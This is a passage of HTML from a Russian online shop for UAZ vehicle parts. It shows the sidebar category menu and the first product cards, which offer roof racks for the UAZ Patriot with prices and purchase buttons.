	<li id="menu-item-99216" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99216 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/otopitel-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители в сборе</span></a></li>
	<li id="menu-item-99217" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99217 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/prochie-detali-sistemy-ventiljacii-i-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплектующие для системы вентиляции</span></a></li>
	<li id="menu-item-99218" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99218 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/radiator-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы отопления</span></a></li>
</ul>
</li>
<li id="menu-item-99219" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99219 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/metizy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Метизы УАЗ</span></a></li>
<li id="menu-item-99220" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99220 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/specsvet/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спецсвет</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99221" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99221 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/svetodiodnye-balki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные балки</span></a></li>
	<li id="menu-item-99222" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99222 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/fary-svetodiodnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные фары</span></a></li>
</ul>
</li>
<li id="menu-item-99223" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99223 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99224" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99224 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поперечины</span></a></li>
	<li id="menu-item-99225" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99225 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама 452</span></a></li>
	<li id="menu-item-99226" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99226 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама патриот</span></a></li>
	<li id="menu-item-99227" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99227 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамов хантер</span></a></li>
	<li id="menu-item-99228" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99228 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/usiliteli-kronshtejna-ressory/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители кронштейна рессоры</span></a></li>
	<li id="menu-item-99229" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99229 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/kronshtejny-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны</span></a></li>
</ul>
</li>
<li id="menu-item-99230" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99230 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/cilindry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цилиндры УАЗ</span></a></li>
<li id="menu-item-99231" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99231 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузова УАЗ</span></a></li>
<li id="menu-item-99232" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99232 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podkrylki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99233" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99233 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-452-3303/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ буханка</span></a></li>
	<li id="menu-item-99234" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99234 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ хантер</span></a></li>
	<li id="menu-item-99235" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99235 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-patriot-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ патриот</span></a></li>
</ul>
</li>
<li id="menu-item-99236" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99236 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/prokladki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки УАЗ</span></a></li>
<li id="menu-item-99237" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99237 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/salniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники УАЗ</span></a></li>
<li id="menu-item-99238" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99238 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колеса</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99239" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99239 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99240" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99240 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-15</span></a></li>
		<li id="menu-item-99241" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99241 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-99242" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99242 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99243" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99243 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-15</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99244" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99244 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/vsesezonnye-shiny-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины всесезонные r15</span></a></li>
			<li id="menu-item-99245" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99245 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/zimnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-15</span></a></li>
			<li id="menu-item-99246" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99246 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/letnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-15</span></a></li>
		</ul>
</li>
		<li id="menu-item-99247" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99247 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-16</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99248" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99248 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/vsesezonnye-shiny-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Всесезонные резины для r-16</span></a></li>
			<li id="menu-item-99249" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99249 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/zimnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-16</span></a></li>
			<li id="menu-item-99250" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99250 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/letnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-16</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99251" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99251 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtolampy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автолампы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99252" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99252 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-galogenovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Галогенные лампочки</span></a></li>
	<li id="menu-item-99253" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99253 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-ksenonovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы ксенон</span></a></li>
	<li id="menu-item-99254" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99254 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-nakalivanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы накаливания</span></a></li>
	<li id="menu-item-99255" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99255 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-svetodiodnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные лампы</span></a></li>
</ul>
</li>
</ul></nav></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

	


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link ">Главная</a><a href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/" class="breadcrumb-link breadcrumb-link-last">Багажники на УАЗ</a><span class="breadcrumb-last"> Багажники на УАЗ Патриот</span></nav>		
		<p class="woocommerce-result-count">
	Отображение 1&ndash;20 из 47</p>
	</div>

	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Фильтр товаров</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >Хиты продаж</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >Сортировка от последнего</option>
							<option value="price" >Цена Дешевле</option>
							<option value="price-desc" >Цена Дороже</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

	
<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-7746 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-patriot-pikap product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-patriot-pikap-tjuning product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7746">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-pikap-navigator-oval-truba-50/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-pikap-profi-navigator-7746-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-pikap-navigator-oval-truba-50/">Багажник на УАЗ Патриот Пикап, Профи &#8220;НАВИГАТОР&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20 002&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник УАЗ Патриот ПИКАП "НАВИГАТОР" (овал. труба 50х25) крепления на водостоки По умолчанию краска ПФ-115, Престиж — черный -4 опоры...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=7746" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7746" data-product_sku="СВ 7746" aria-label="Добавить «Багажник на УАЗ Патриот Пикап, Профи &quot;НАВИГАТОР&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-61677 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="61677">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-pikap-profi-dvuhrjadnaja-kabina-trapecija/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-pikap-profi-dvukhriadnaia-kabina-trapetsiia-61677-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-pikap-profi-dvuhrjadnaja-kabina-trapecija/">Багажник УАЗ  Пикап, Профи /двухрядная кабина/ &#8220;ТРАПЕЦИЯ&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23 628&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник "Трапеция" на УАЗ Пикап, Профи (двухрядная кабина). КРЕПЛЕНИЕ НА ВОДОСТКИ				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=61677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61677" data-product_sku="БКА-3163-13-СВ" aria-label="Добавить «Багажник УАЗ  Пикап, Профи /двухрядная кабина/ &quot;ТРАПЕЦИЯ&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-7211 status-publish last instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7211">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-skrytyj-trubnyj/" class="product-image-link">
